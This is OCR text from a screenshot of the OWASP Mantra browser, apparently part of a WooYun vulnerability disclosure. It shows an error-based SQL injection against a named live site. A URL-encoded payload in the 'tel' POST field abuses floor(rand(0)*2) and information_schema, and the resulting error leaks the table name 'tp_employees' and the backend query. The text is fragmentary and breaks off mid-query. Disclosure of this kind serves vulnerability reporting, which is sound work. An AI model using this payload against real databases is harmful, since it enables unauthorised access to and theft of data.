 系统发生错误 - OWASP Mantra
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) Tile 工具(T) 帮助(H)
系统发生错误 phpMyAdmin
wx.jshuabo.com/index.php?a=zhaohuan&g=Wap&m=Tesila
INT SQL XSS Encryption Encoding Other
Load URL
http://wx.jshuabo.com/index.php?a=zhaohuan&g=Wap&m=Tesila
Split URL
Execute
Enable Post data Enable Referrer
Post data
tel=(select%201%20from(select%20count(*)%2Cconcat((select%20(select%20(SELECT%20distinct%20concat(0x7e%2Ctable_name%2C0x7e)%20FROM%20information_schema.tables%20where%20table_schema%3Ddatab
ase()%20LIMIT%2029%2C1))%20from%20information_schema.tables%20limit%200%2C1)%2Cfloor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&truename=ufimwprp&wechaname=ufimwprp
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
:(
Duplicate entry '~tp_employees~1' for key 'group_key' [ SQL语句 ] :
select * from tp_nhbaoming where flag=3 and phone=(select 1
from(select count(*),concat((select (select (SELECT distinct
concat(0x7e,table_name,0x7e) FROM information_schema.tables
where table_schema=database() LIMIT 29,1)) from
www.wooyun.org